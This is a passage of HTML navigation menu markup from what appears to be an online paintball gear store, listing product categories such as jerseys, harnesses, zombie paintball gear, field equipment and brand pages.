<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
